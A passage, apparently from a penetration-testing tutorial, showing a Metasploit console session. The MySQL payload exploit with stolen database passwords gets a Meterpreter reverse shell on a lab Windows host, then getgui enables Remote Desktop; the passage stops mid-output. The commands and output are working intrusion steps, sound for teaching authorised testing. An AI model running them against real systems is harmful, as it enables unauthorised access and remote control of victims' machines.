 MySQL passwords:
msf > use windows/mysql/mysql_payload
msf exploit(mysql_payload) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(mysql_payload) > set PAYLOAD
windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(mysql_payload) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(mysql_payload) > exploit
...
[*] Sending stage (205379 bytes) to 192.168.216.10
[*] 192.168.216.10:3306 - Command Stager progress - 100.00% done
(12022/12022 bytes)
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49778) at 2017-11-23 16:44:00 -0500
meterpreter >
3. Now that we have a running session, we can enable Remote Desktop using the
run getgui Meterpreter script with the -e option. This will enable Remote
Desktop and won't create a new user:
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try
post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by
Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it